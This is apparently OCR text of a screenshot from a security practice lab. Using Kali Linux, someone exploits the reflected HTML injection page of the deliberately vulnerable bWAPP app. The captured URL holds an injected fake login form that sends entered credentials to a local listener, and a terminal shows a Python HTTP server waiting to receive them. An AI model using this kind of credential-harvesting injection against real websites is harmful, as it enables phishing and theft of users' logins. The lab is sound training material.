 1 2 3 4 2 14:22
Greenbone Security Assis
bWAPP - HTML Injection
http://192.168.56.102/bWAPP
192.168.56.102/bWAPP/htmli_get.php?firstname=+++<form+action%3D"http%3A%2F%2F127.0.0.1%3A88%2Flistener"+method%3D"GET">++++++++++<p><label+for%3D"Login">Login%3A<%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 88
Serving HTTP on 0.0.0.0 port 88 (http://0.0.0.0:88/) ...
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
1
Last name:
1
Go
Welcome
Login:
TEST
Password:
test
submit
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?